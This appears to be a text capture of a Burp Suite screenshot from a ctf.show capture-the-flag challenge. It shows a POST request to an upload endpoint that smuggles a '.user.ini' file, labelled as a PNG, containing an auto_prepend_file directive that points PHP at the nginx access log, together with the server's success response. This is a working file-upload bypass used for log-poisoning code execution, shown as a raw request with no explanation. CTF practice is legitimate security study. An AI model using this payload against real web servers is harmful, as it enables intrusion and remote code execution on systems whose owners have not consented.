 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------14551416726501046213495581194
Content-Length: 261
Origin: http://e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show
Connection: close
Referer: http://e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show/
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
-----------------------------14551416726501046213495581194
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=/var/log/nginx/access.log
-----------------------------14551416726501046213495581194--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jan 2021 09:25:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 28
{"code":0,"msg":".user.ini"}
? < + > Type a search term 0 matches